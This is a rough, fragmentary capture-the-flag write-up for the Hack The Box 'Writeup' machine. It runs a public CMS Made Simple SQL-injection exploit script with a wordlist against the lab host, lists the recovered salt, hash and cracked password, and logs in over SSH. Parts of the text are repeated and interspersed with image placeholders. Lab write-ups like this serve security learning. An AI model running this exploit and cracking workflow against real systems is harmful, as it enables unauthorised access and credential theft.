 WRITEUP
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
┌[Parrot]─[16:55-02/07]─[/home/aju/CTF/HTB/writeup]
└─aju$ssh jkr@writeup.htb
jkr@writeup.htb's password:
Permission denied, please try again.
jkr@writeup.htb's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jul  2 03:12:40 2021 from 10.10.14.76
jkr@writeup:~$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
jkr@writeup:~$
Pasted image 20210702151938
Pasted image 20210702152511
20210702153137
20210702171310
Writeup
```python
python2 46635.py -u http://10.10.10.138/writeup --crack -w rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
Using the creds we can ssh into the box.
![[Pasted image 20210702171310.png]]
1
OUTLINE